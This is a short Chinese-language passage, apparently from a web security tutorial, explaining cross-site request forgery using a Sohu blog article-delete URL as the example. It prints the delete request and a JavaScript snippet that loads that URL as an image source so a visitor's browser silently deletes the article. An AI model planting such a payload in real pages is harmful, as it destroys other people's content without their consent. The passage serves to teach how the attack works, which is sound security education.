 正常删除该文章的链接是：
http://blog.sohu.com/manage/entry.do?m=delete&id=156713012
对于攻击者来说，只需要知道文章的 id，就能够通过这个请求删除这篇文章了。在本例中，
文章的 id 是 156713012。
攻击者可以通过插入一张图片来发起一个 GET 请求：
var img = document.createElement("img");
img.src = "http://blog.sohu.com/manage/entry.do?m=delete&id=156713012";
document.body.appendChild(img);